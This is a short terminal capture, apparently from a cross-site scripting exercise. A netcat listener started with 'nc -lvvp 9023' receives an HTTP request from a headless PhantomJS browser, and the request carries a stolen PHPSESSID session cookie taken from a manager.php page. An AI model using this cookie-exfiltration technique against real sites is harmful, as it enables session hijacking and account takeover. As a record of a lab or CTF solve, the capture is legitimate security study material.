 root@hecs-33905:~# nc -lvvp 9023
Listening on 0.0.0.0 9023
Connection received on 124.223.158.81 42576
GET /PHPSESSID=cd9j9u2vmd8ms000ihlpks3jl0 HTTP/1.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,
*/*;q=0.8
Referer: http://127.0.0.1/manager.php
User-Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/53
8.1 (KHTML, like Gecko) PhantomJS/2.1.1 Safari/538.1
Connection: Keep-Alive
Accept-Encoding: gzip, deflate
Accept-Language: en,*
Host: 120.46.41.173:9023